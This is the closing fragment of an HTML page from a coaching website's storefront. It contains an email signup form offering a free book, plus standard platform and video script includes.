    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.vaginacoach.com/forms/299236/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="OcCueEf/QeWLAsZmfpVAU6X/ttyJlFXJVjgZBLXJkT8HBW+FtHe4VBx5sSl5nzuwSbm/GcFkaLmHG1M6oKlakw==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="8113cfee05573fcdbfba16de78008fa9" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text">
          GET MY FREE BOOK
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2161537825/assets/scripts.js?1755276970182674"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>